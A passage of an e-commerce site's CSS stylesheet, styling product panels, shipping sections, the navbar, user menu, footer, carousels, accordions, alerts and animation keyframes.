    font-weight: bold !important;
}

.ample__form_earn_reward {
    background: #fff !important;
    color: #f75b10 !important;
    padding: .8rem 1rem;
    border-radius: .25rem;
    font-weight: 500;
    margin: 0 0 1rem 0;
    line-height: 1.5;
}

.ample__form_earn_reward a {
    color: #f75b10 !important;
}

.testimonial__name {
    text-align: center;
    font-weight: 500;
    margin: 15px 0;
}

.testimonial__img_wrapper {
    margin: 15px auto;
    height: 200px;
    width: 200px;
    border-radius: 900px;
    overflow: hidden;
}

.testimonial__content {
    text-align: center;
}

.product__info_wrapper {
    /* padding: 15px; */
    padding-top: 25px;
    padding-bottom: 5px;
    background: rgb(255, 229, 211);
    background: #f4f4f4;
    background: linear-gradient(to right, #e5e7eb 45%, transparent 45%);
    /* border-radius: 25px; */
    border: 1.5px solid #ccc;
}

.product__info_wrapper h5 {
    display: grid;
    grid-template-columns: 45% 55%;
    /* display: flex; */
    /* justify-content: space-between; */
    padding-bottom: 10px;
    border-bottom: 1.5px solid #ccc;
    align-items: center;
    flex: 1 1 calc(50% - 10px);
    font-weight: 500;
    margin-left: 8px;
    margin-right: 8px;
}

.product__info_wrapper h5:last-child {
    border-bottom: 0;
    margin-bottom: 0;
}

.product__info_wrapper h5 span {
    color: #f75b10;
    padding-left: 10px;
}

.product__info_wrapper h5 span.differ {
    /* color: #008000; */
    color: #f75b10;
}

.shipping__data {
    flex: 1 !important;
    max-width: max-content !important;
}

.product__guest_section {
    margin-bottom: 20px !important;
}

.product__guest_section,
.product__pickup_section,
.product__online_section,
.product__shipping_section,
.product__delivery_section {
    background: rgb(255, 229, 211);
    border: 1px solid #f4f4f4;
    padding: 10px 20px;
    margin-bottom: 0 !important;
}

.product__guest_section {
    margin-bottom: 20px !important;
}

.product__guest_section input {
    background-color: white;
    color: #f75b10 !important;
}

.pickup__label {
    margin-left: 8px;
}

.pickup__form_control {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-bottom: 15px;
}

.pickup__form_control input {
    background: white;
}

.pickup__submit {
    background: #f75b10 !important;
    border-color: #f75b10 !important;
    color: #fff !important;
}

.shipping-footer {
    background: #555555;
    width: 100%;
    color: white !important;
    padding: 8px 14px;
    font-size: 14px;
    font-weight: 600;
    /*margin-bottom: 25px;*/
    margin-bottom: 0px;
}


.ample__view_button {
    border: 1px solid #d7d7d7 !important;
    font-size: 12px !important;
    font-weight: 500 !important;
    text-transform: capitalize !important;
}

.ample__view_button.active {
    color: #fff !important;
    border-color: #f75b10 !important;
    background: #f75b10;
}

.ample__view_button.active:hover {
    background: #fde4d1;
}

/* .shop__title_section{
  display: flex;
  align-items: end;
  justify-content: start;
  gap: 35px;
} */

.shop__title_section {
    display: flex;
    align-items: end;
    justify-content: space-between;
    gap: 35px;
    flex-direction: row-reverse;
    transform: translateY(-100px);
    padding: 2rem;
}


.shop__image_wrapper {
    max-width: 200px !important;
}

.shop-default-category .category-ellipse:hover .category-media.shop__image {
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;

}

.shop-default-category .shop__image {
    border-radius: 25px !important;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;
    /* height: 200px; width: 200px;*/
    height: 150px;
    width: 150px;
    border: 10px solid white !important;
}

.shop__title_wrapper {
    margin-bottom: 20px;
}

.shop__title {
    /* margin-bottom: 0;
     text-transform: capitalize;
     font-weight: 600;*/

    margin-bottom: 0;
    text-transform: capitalize;
    font-size: 24px;
    font-weight: bold;
    color: #333;
    text-align: center;
    margin-top: 10px;
    background-color: #f8f8f8;
    padding: 10px 30px;
    border-top: 4px solid #f75b10;
    border-bottom: 4px solid #f75b10;
    border-radius: 4px;
    width: 100%;
}

@media screen and (max-width: 768px) {
    .shop__title_section {
        flex-direction: column;
        align-items: start;
        justify-content: center;
        gap: 20px;
        transform: translateY(0);
        padding: 1rem;
    }

    .shop-default-category .shop__image {
        height: 150px;
        width: 150px;
    }

}

/* ================== Header Styling =================== */
.ample__navbar {
    background: white;
    border-bottom: 5px solid #F95D11;
    position: relative;
}

.ample__navbar .dropdown-toggle::after {
    border-top: none !important;
}

.ample__navbar .collapse::after {
    content: '';
}

.navbar__item {
    position: relative;
    text-transform: uppercase;
    /*border-right: 1px solid #777;*/
    margin: 0 !important;
    padding: 0 12px;
}


.navbar__item:last-of-type {
    border: none !important;
}

.navbar__item:hover {
    text-decoration: underline;
}

.navbar__dropdown {
    position: absolute;
    top: 40px;
    left: 0;
    display: flex;
    flex-direction: column;
    visibility: hidden;
    text-align: center;
}

.navbar__item:hover .navbar__dropdown {
    visibility: visible;
}

.navbar__dropdown_item {
    padding: 1rem 0;
    text-transform: uppercase;
    color: white;
    min-width: 140px;
    border-bottom: 1px solid rgba(75, 75, 75, 0.71);
    background-color: rgba(0, 0, 0, 0.75);
}

.navbar__dropdown_item:hover {
    color: black;
    background-color: rgba(212, 212, 212, 0.75);
    text-decoration: underline;
    border-color: #f75b10;
}

.navbar__options {
    display: flex;
    align-items: center;
    gap: 20px;
}

.navbar__option_item {
    position: relative;
    margin-top: 15px;
}

.nav__option_data {
    position: absolute;
    top: -20px;
    left: 0;
    /* width: 25px; */
    /* height: 25px; */
    padding: 7px;
    background: rgb(200, 18, 18);
    color: white;
    font-weight: 500;
    border-radius: 500px;
    line-height: 0.6em;
    text-align: center;
    z-index: -1;
}

.nav__option_link {
    color: black;
    font-weight: 800;
}

.nav__option_link:hover {
    color: #f75b10;
}

.icon__link {
    font-size: 18px;
}

/* --- user menu -- */

.user__menu_card {
    /*margin-top: 15px;*/
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-right: 10px;
}

.user__menu_img_wrapper {
    float: left;
    margin: 0;
    padding: 5px 5px 0 0;
    border-right: 1px dotted #f75d00;
}

.user__avatar {
    float: left;
    height: 49px;
    width: 49px;
    border-width: 3px;
    border-style: solid;
    border-color: rgb(209, 209, 209);
    border-image: initial;
    border-radius: 50%;
    margin: 0px;
}

.user__menu_amples_count {
    font-size: 25px;
    margin: 0px;
    padding: 2px 0px 5px 5px;
}

.user__menu_amples_label {
    font-size: 16px;
    line-height: 7px;
    padding: 0px 0px 0px 7px;
    font-weight: 600;
    margin-bottom: 0;
}

.user__menu_toggle_icon {
    position: absolute;
    right: -8px;
    top: 50%;
    transform: translateY(-50%);
}

.user__menu_list {
    position: absolute;
    visibility: hidden;
    left: 0;
    /*top: 30px;*/
    top: 40px;
    transform: translateY(20px) !important;
    list-style: none;
    padding-left: 0;
    width: 100%;
    min-width: 180px;
    background-color: white;
    border: 1px solid #f75b10;
    border-radius: 10px;
    padding: 12px 8px;
}

.user__menu_card:hover .user__menu_list {
    visibility: visible;
}

.user__menu_list li {
    width: 100%;
    float: left;
    padding: 10px 4px 10px 8px;
    border-bottom: 1px dotted rgb(187, 187, 187);
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #f75b10 !important;
}

.user__menu_list li a {
    color: #f75b10 !important;
}

.user__menu_list .amplevalue_a span {
    width: 100%;
    display: inline-block;
    text-align: center;
    padding: 0px 18px;
}

.user__menu_list .amplevalue_a span:first-child {
    background-color: #031b33;
    color: #fff;
}

.user__menu_list .amplevalue_a span:last-child {
    background-color: #ff4302;
    color: #fff;
}

.navbar-toggler {
    border: none !important;
    outline: none !important;
    box-shadow: none !important;
}

.navbar-toggler-icon {
    width: 2.5em;
    height: 3em;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='%23F75B10' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

/* ---- media query for header ---- */

@media (max-width: 768px) {
    .navbar__item {
        border-right: none !important;
        padding: 0 !important;
    }

    .navbar__item a {
        text-align: left !important;
    }

    .navbar__dropdown {
        left: 5vw;
        z-index: 99;
    }

    .navbar__dropdown_item {
        color: white;
        width: 80vw;
        background-color: rgba(0, 0, 0, 0.95);
    }

    .navbar__item .navbar__dropdown_item {
        text-align: center !important;
    }
}


/* ================== Footer Styling =================== */

footer.ample__footer {
    background-color: #201610 !important;
}

.ample__footer {
    background: url(../images/ample/bg-big-footer.png) center top no-repeat scroll !important;
}

.footer__container {
    padding: 2rem 0;
}

.footer__column_wrapper ul {
    padding-left: 0;
}

.footer__column_wrapper ul li {
    padding: 6px 0;
}

.footer__column_wrapper ul li a {
    color: #6c6764;
    line-height: 24px;
    font-size: 13px;
}

.footer__column_wrapper ul li a:hover {
    color: White !important;
    text-decoration: underline;
}


.footer__title {
    color: rgb(151, 128, 103);
    font-size: 22px;
    font-weight: 400;
    margin: 10px 0px;
}

.footer__social .social__icons {
    margin-top: 2rem;
    display: flex;
    gap: 10px;
}

.footer__social .social__icons a {
    background: white;
    color: black;
    font-size: 20px;
    padding: 10px;
    border-radius: 500px;
    height: 40px;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.footer__social .social__icons a i {
    line-height: 0;
}

.news__letter_form {
    display: flex;
    align-items: center;
}

.news__letter_form input {
    background: white;
}

.news__letter_form .newsletter__button {
    color: white !important;
    background: #f75b10 !important;
    border-color: #f75b10 !important;
    height: 100% !important;
    padding-top: 1.1em;
    padding-bottom: 1.1em;
}

.footer__payment {
    margin-top: 2rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid #272727;
}

.footer___payment_images {
    display: flex;
    align-items: center;
    gap: 7px;
}

.footer__payment img {
    opacity: 0.7;
    transition: all 0.3s ease-in-out;
}

.footer__payment img:hover {
    opacity: 1;
}

.footer__bottom {
    margin-top: 2rem;
}

.footer__bottom p {
    font-weight: 600;
}


/* ---- footer media Query ---- */

@media (max-width: 768px) {

    .ample__footer {
        background: none !important;
    }

    .footer__container {
        padding-bottom: 0;
    }

    .ample__footer .footer__left {
        padding: 1rem 2rem 1rem 3rem !important;
        margin-bottom: 2rem;
    }

    .footer__social .social__icons a {
        font-size: 14px;
        margin: 0 5px;
        padding: 10px;
    }

    .ample__footer .footer__right {
        padding: 1rem 2rem 1rem 3rem !important;
        background: url(../images/ample/responsive-footer.jpg) center top no-repeat #fff;
    }

}


/* =============== Media Queries ================== */

@media (max-width: 1300px) {
    .swiper-theme .swiper-button-prev {
        left: 20px;
    }

    .swiper-theme .swiper-button-next {
        right: 20px;
    }
}

.nav-inner > .swiper-button-prev,
.nav-inner > .swiper-button-next {
    opacity: 0;
    visibility: hidden;
}

.nav-inner > .swiper-button-prev {
    left: 0;
}

.nav-inner > .swiper-button-next {
    right: 0;
}

.nav-inner:hover > .swiper-button-prev,
.nav-inner:hover > .swiper-button-next {
    opacity: 1;
    visibility: visible;
}

.nav-inner:hover > .swiper-button-prev {
    left: 2rem;
}

.nav-inner:hover > .swiper-button-next {
    right: 2rem;
}

.nav-top > .swiper-button-next,
.nav-top > .swiper-button-prev {
    position: absolute;
    width: 15px;
    top: -5.3rem;
    left: auto;
    color: #777;
    font-size: 1.4rem;
    font-weight: 400;
}

.nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):focus,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):focus {
    background-color: transparent;
    border-color: transparent;
    color: #f75b10;
}

.nav-top > .swiper-button-next.swiper-button-disabled,
.nav-top > .swiper-button-prev.swiper-button-disabled {
    color: #666;
}

.nav-top > .swiper-button-next {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    right: 3.7rem;
}

.nav-top > .swiper-button-prev {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    right: 3.5rem;
}

.nav-right .swiper-button-prev,
.nav-right .swiper-button-next {
    position: absolute;
    right: 3rem;
    top: auto;
    bottom: 2.8rem;
    left: auto;
}

.nav-right .swiper-button-prev {
    right: 5.5rem;
}

.pg-white > .swiper-pagination .swiper-pagination-bullet {
    background-color: #fff;
    border-color: #fff;
    opacity: 0.8;
}

.pg-white > .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
    opacity: 1;
}

.pg-grey > .swiper-pagination .swiper-pagination-bullet {
    background-color: #eee;
    border-color: #eee;
}

.pg-grey > .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-theme > .swiper-pagination .swiper-pagination-bullet {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.swiper-theme > .swiper-pagination .swiper-pagination-bullet-active {
    width: 18px;
    border-radius: 9rem;
}

.pg-inner .swiper-pagination {
    position: absolute;
    bottom: 4.5rem;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.pg-right .swiper-pagination {
    position: absolute;
    bottom: 4.2rem;
    right: 3rem;
    left: auto;
    width: unset;
}

.swiper-img-dots {
    z-index: 1000;
}

.swiper-img-dots a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    margin: 0 1.5rem 1rem;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-box-shadow: 0 0 0 2px #ccc;
    box-shadow: 0 0 0 2px #ccc;
    overflow: hidden;
    -webkit-transition: padding 0.4s, -webkit-box-shadow 0.4s;
    transition: padding 0.4s, -webkit-box-shadow 0.4s;
    transition: padding 0.4s, box-shadow 0.4s;
    transition: padding 0.4s, box-shadow 0.4s, -webkit-box-shadow 0.4s;
}

.swiper-img-dots a.active,
.swiper-img-dots a:hover {
    -webkit-box-shadow: 0 0 0 2px #f75b10;
    box-shadow: 0 0 0 2px #f75b10;
}

.swiper-img-dots a img {
    border-radius: 50%;
}

.brands-swiper .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.swiper-container .slide-animate {
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
    will-change: filter, transform, opacity;
    opacity: 0;
}

.swiper-container .slide-animate.show-content {
    opacity: 1;
}

.shadow-swiper {
    margin: -20px;
    padding: 20px;
}

@media (max-width: 575px) {
    .shadow-swiper {
        margin: -15px;
        padding: 15px;
    }
}

.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev,
.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
    background-color: transparent;
    border: none;
}

.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):active {
    background-color: transparent;
    border: none;
}

.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev {
    font-size: 4.8rem;
}

.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
    font-size: 3.3rem;
}

@media (max-width: 575px) {
    .swiper-img-dots a {
        margin-left: 1rem;
        margin-right: 1rem;
    }
}

.pg-show > .swiper-pagination {
    display: block;
}

@media (min-width: 1200px) {
    .pg-xl-hide > .swiper-pagination {
        display: none;
    }
}

@media (min-width: 1600px) {
    .pg-xxl-hide > .swiper-pagination {
        display: none;
    }
}

.nav-hide > .swiper-button-prev,
.nav-hide > .swiper-button-next {
    display: none;
}

@media (min-width: 1200px) {

    .nav-xl-show > .swiper-button-prev,
    .nav-xl-show > .swiper-button-next {
        display: block;
    }
}

@media (min-width: 1600px) {

    .nav-xxl-show > .swiper-button-prev,
    .nav-xxl-show > .swiper-button-next {
        display: block;
    }
}

/* -------------------------------------------
    No UiSlider
---------------------------------------------- */
.noUi-target {
    background: #ccc;
    margin: 4px 5px 1.5rem 5px;
}

.noUi-connects {
    padding: 11.5px 0;
    top: -10px;
}

.noUi-connect {
    background: #f75b10;
    margin-top: 10px;
    height: 2px;
}

.noUi-horizontal {
    height: 2px;
    background-color: #eee;
}

.noUi-horizontal .noUi-handle {
    width: 1.1rem;
    height: 1.1rem;
    background: #f75b10;
}

/* 5. Component */
/*----------------------------------------
    Accordion
-----------------------------------------*/
.accordion {
    overflow: hidden;
}

.accordion .collapsed,
.accordion .expanding {
    display: none;
}

.card-header {
    color: #333;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1.5;
}

.card-header a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: inherit;
    padding: 1.4rem 5rem 1.4rem 2rem;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.card-header a.collapse {
    color: #f75b10;
}

.card-header a::after,
.card-header a::before {
    position: absolute;
    top: 50%;
    right: 2rem;
    margin-top: -0.1rem;
    font-family: "wolmart";
    font-size: 1.2rem;
    font-weight: 400;
    color: #333;
}

.card-header a:hover {
    color: #f75b10;
}

.card-header a:hover::after {
    color: #f75b10;
}

.expand::after,
.collapse::after {
    content: "";
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.expand::after {
    -webkit-transform: translateY(-50%) rotate(0deg);
    transform: translateY(-50%) rotate(0deg);
}

.collapse::after {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}

.card-body {
    padding: 1.2rem 2rem;
}

.card-body p {
    font-size: 1.3rem;
    line-height: 2;
}

.accordion-simple .card {
    border-top: 1px solid #eee;
}

.accordion-simple .card:last-child {
    border-bottom: 1px solid #eee;
}

.accordion-simple .card-body {
    padding-top: 0;
}

.accordion-boxed .card-header a {
    padding-bottom: 1.6rem;
}

.accordion-boxed .card {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}

.accordion-boxed .card:last-child {
    border-bottom: 1px solid #eee;
}

.accordion-boxed .card-body {
    padding-top: 0.5rem;
    padding-bottom: 1.1rem;
}

.accordion-boxed.accordion-gutter-md .card {
    border: 1px solid #eee;
}

.accordion-boxed.accordion-plus .expand::after,
.accordion-boxed.accordion-plus .expand::before,
.accordion-boxed.accordion-plus .collapse::after,
.accordion-boxed.accordion-plus .collapse::before {
    background-color: #333;
}

.accordion-bg .card-header a {
    background-color: #f5f5f5;
}

.accordion-bg.accordion-primary .card-header a {
    background-color: #f75b10;
    color: #fff;
}

.accordion-bg.accordion-primary .card-header a::after {
    color: #fff;
}

.accordion-bg.accordion-plus .expand::before,
.accordion-bg.accordion-plus .expand::after,
.accordion-bg.accordion-plus .collapse::before,
.accordion-bg.accordion-plus .collapse::after {
    background-color: #fff;
}

.accordion-plus .expand::before,
.accordion-plus .collapse::before {
    content: "";
    width: 1px;
    height: 1rem;
    right: 2.4rem;
    -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s, -webkit-transform 0.3s;
}

.accordion-plus .expand::after,
.accordion-plus .collapse::after {
    content: "";
    width: 1rem;
    height: 1px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.accordion-plus .expand::before {
    background-color: #333;
    -webkit-transform: translateY(-50%) rotate(-180deg);
    transform: translateY(-50%) rotate(-180deg);
}

.accordion-plus .expand::after {
    -webkit-transform: translateY(-50%) rotate(-180deg);
    transform: translateY(-50%) rotate(-180deg);
}

.accordion-plus .collapse::before {
    background-color: transparent !important;
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}

.accordion-plus .collapse::after {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}

.accordion-plus .expand::after,
.accordion-plus .collapse::after {
    font-size: 1.6rem;
    right: 2rem;
    background-color: #333;
}

.accordion-border .card-body {
    border: 1px solid #eee;
    border-top: 0;
}

.accordion-icon .card-header i {
    font-size: 1.7rem;
    margin: 0 0.8rem 0 0;
}

.accordion-icon .card-body {
    padding-top: 0.3rem;
    padding-bottom: 1.2rem;
}

.accordion-icon.accordion a {
    padding: 1.8rem 5rem 1.8rem 2rem;
    word-break: break-word;
}

.accordion-gutter-md .card:not(:first-child) {
    margin-top: 1rem;
}

@media (max-width: 375px) {

    .without-bg-section .title::before,
    .without-bg-section .title::after {
        content: none;
    }
}

/*---------------------
    Alert
        - Default
        - Simple Alert
        - Success Alert
        - Primary Alert
----------------------*/
.alert-rounded {
    border-radius: 0.4rem;
}

.alert {
    position: relative;
    padding: 1.4rem 3.5rem 1.4rem 2rem;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    line-height: 1.75;
    border: 1px solid;
    letter-spacing: -0.003em;
    border-radius: 0.3rem;
}

.alert .close-icon {
    width: 1.6rem;
    height: 1.6rem;
    vertical-align: middle;
}

.alert .close-icon::before {
    height: 1px;
}

.alert .close-icon::after {
    width: 1px;
}

.alert ul {
    font-size: 1.3rem;
    margin-top: 1.5rem;
    margin-bottom: 0;
    padding-left: 3.9rem;
    list-style-type: none;
}

.alert ul li {
    position: relative;
    line-height: 1.9;
}

.alert ul li::before {
    position: absolute;
    content: "";
    font-family: "wolmart";
    font-weight: 600;
    font-size: 1.3rem;
    left: -1.9rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 0.1rem;
}

.alert ul a {
    color: inherit;
}

.alert ul a:hover {
    color: #f75b10;
}

.alert-title {
    font-size: 1.4rem;
    color: inherit;
    line-height: inherit;
    margin-bottom: 0;
    letter-spacing: 0.01em;
    font-weight: 600;
}

.btn-close .close-icon::before,
.btn-close .close-icon::after {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.btn-close:hover .close-icon::before,
.btn-close:hover .close-icon::after {
    background-color: #000;
}

.alert-success {
    border-color: #c4df9b;
    color: #799b5a;
}

.alert-success.alert-bg {
    background-color: #c4df9b;
}

.alert-primary {
    border-color: #d7e8f8;
    color: #f75b10;
}

.alert-primary.alert-bg {
    background-color: #d7e8f8;
}

.alert-primary .close-icon::before,
.alert-primary .close-icon::after {
    background-color: #f75b10;
}

.alert-warning {
    border-color: #ffcc6d;
    color: #ffa800;
}

.alert-warning.alert-bg {
    background-color: #fff1d7;
    border-color: #fff1d7;
}

.alert-warning .close-icon::before,
.alert-warning .close-icon::after {
    background-color: #f93;
}

.alert-error {
    border-color: #f7e5e5;
    color: #6d1a17;
}

.alert-error.alert-bg {
    background-color: #f7e5e5;
    color: #a94442;
}

.alert-error .close-icon::before,
.alert-error .close-icon::after {
    background-color: #6d1a17;
}

.alert-dark {
    border-color: #333;
    color: #fff;
}

.alert-dark.alert-bg {
    background-color: #333;
}

.alert-dark .close-icon::before,
.alert-dark .close-icon::after {
    background-color: #fff;
}

.alert-inline .alert-title {
    display: inline-block;
}

.alert-inline.alert-block {
    padding-top: 1.5rem;
    padding-bottom: 1.2rem;
}

.alert-inline.alert-block .alert-title {
    margin-right: 1rem;
}

.alert-inline.alert-block .alert-title i {
    font-size: 1.6rem;
    margin-right: 1rem;
}

.alert-icon {
    padding: 1.4rem 2.2rem 1.4rem 1.9rem;
}

.alert-icon i {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0.8rem 0 0.1rem;
    font-size: 1.8rem;
    line-height: 1;
}

.alert-icon i.w-icon-cog {
    margin: 0 0.8rem 0rem 0.1rem;
}

.alert-icon i.fas,
.alert-icon i.far {
    margin-bottom: 0.3rem;
    margin-left: 0.1rem;
}

.alert-icon i.w-icon-exclamation-triangle {
    font-size: 1.8rem;
}

.alert-button {
    padding: 1.2rem 1.9rem 1.9rem;
    letter-spacing: 0;
}

.alert-button .btn:not(:last-child) {
    margin-right: 0.6rem;
}

.alert-button:not(.alert-block) {
    padding: 1rem 2.2rem 1rem 1rem;
}

.alert-button:not(.alert-block) .btn {
    margin-right: 1.5rem;
}

.alert-button p {
    max-width: 49rem;
    margin-bottom: 2.2rem;
    font-size: 1.3rem;
}

.alert-button .alert-title {
    margin-bottom: 0.6rem;
    letter-spacing: -0.01em;
}

.alert-button.alert-block .btn-rounded {
    padding-left: 1.9em;
    padding-right: 1.9em;
}

.alert-button .btn-error {
    background-color: #fff;
    border-color: #fff;
    color: #6d1a17;
}

.alert-block {
    display: block;
}

.alert-block .alert-title {
    letter-spacing: -0.01em;
}

.alert-block .btn-close {
    position: absolute;
    top: 1.9rem;
    right: 1.9rem;
}

.alert-block.alert-bg .alert-title i {
    margin-right: 0.8rem;
    font-size: 1.5rem;
}

.alert-cart-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1rem;
    border-style: dashed;
}

.alert-cart-product .btn-success {
    padding: 0.86em 1.37em;
    margin-right: 1.9rem;
}

.alert-cart-product .btn-close.btn-link {
    margin: 0 1rem 0 auto;
    padding-bottom: 0;
}

.alert-cart-product .btn-close.btn-link i::after,
.alert-cart-product .btn-close.btn-link i::before {
    background-color: #799b5a;
}

.summary-section {
    margin-bottom: 3.7rem;
}

/*----------------------------------------
    Animation
        - Sticky Content
-----------------------------------------*/
.appear-animate {
    visibility: hidden;
    opacity: 0;
}

.appear-animation-visible {
    visibility: visible;
    opacity: 1;
}

@-webkit-keyframes fixedTopContent {
    from {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fixedTopContent {
    from {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes fixedBottomContent {
    from {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fixedBottomContent {
    from {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes showMsgFirst {
    from {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes showMsgFirst {
    from {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes showMsg {
    from {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes showMsg {
    from {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes navItemArrow {
    0% {
        position: relative;
        left: -3px;
    }

    50% {
        position: relative;
        left: 2px;
    }

    100% {
        position: relative;
        left: -3px;
    }
}

@keyframes navItemArrow {
    0% {
        position: relative;
        left: -3px;
    }

    50% {
        position: relative;
        left: 2px;
    }

    100% {
        position: relative;
        left: -3px;
    }
}

@-webkit-keyframes fadeInLeftShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInLeftShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInLeftShorter {
    -webkit-animation-name: fadeInLeftShorter;
    animation-name: fadeInLeftShorter;
}

@-webkit-keyframes fadeInRightShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInRightShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInRightShorter {
    -webkit-animation-name: fadeInRightShorter;
    animation-name: fadeInRightShorter;
}

@-webkit-keyframes fadeInUpShorter {
    from {
        opacity: 0;
